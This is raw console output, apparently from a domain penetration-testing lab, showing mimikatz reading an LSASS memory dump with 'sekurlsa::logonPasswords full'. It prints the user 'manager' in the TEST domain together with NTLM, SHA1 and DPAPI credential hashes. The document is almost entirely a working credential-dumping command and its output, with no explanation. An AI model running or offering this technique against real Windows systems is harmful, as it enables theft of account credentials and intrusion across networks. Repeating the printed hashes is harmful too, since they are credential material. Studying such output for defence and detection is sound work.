 C:\Users\Administrator\Desktop\DomainPentest\mimikatz_trunk (1)\x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1874611 (00000000:001c9ab3)
Session           : Interactive from 1
User Name         : manager
Domain            : TEST
Logon Server      : WIN-LJT57OSQM7A
Logon Time        : 2022/8/14 15:27:34
SID               : S-1-5-21-3406609810-1123648702-1926310187-1110
msv :
[00000003] Primary
* Username : manager
* Domain   : TEST
* NTLM     : 579da618cfbfa85247acf1f800a280a4
* SHA1     : 39f572eceeaa2174e87750b52071582fc7f13118
* DPAPI    : 6a82432167f544e3db865679530028d3
tspkg :
wdigest :
* Username : manager
* Domain   : TEST
* Password : (null)
kerberos :
* Username : manager
* Domain   : TEST.COM
* Password : (null)
ssp :
credman :
cloudap :